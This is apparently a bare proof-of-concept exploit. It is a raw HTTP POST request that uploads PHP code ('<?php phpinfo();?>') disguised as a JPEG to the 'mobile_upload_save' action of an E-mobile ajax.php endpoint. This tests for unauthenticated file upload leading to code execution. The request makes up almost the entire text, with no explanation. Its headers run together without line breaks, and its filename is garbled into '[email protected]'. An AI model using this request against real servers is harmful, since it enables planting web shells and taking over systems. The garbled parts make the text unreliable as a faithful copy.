 POST /E-mobile/App/Ajax/ajax.php?action=mobile_upload_save HTTP/1.1Host: xx:8088Content-Length: 338Cache-Control: max-age=0Upgrade-Insecure-Requests: 1Origin: nullContent-Type: multipart/form-data; boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6ttUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7Connection: close------WebKitFormBoundarydRVCGWq4Cx3Sq6ttContent-Disposition: form-data; name="upload_quwan"; filename="[email protected]"Content-Type: image/jpeg<?php phpinfo();?>------WebKitFormBoundarydRVCGWq4Cx3Sq6ttContent-Disposition: form-data; name="file"; filename=""Content-Type: application/octet-stream------WebKitFormBoundarydRVCGWq4Cx3Sq6tt--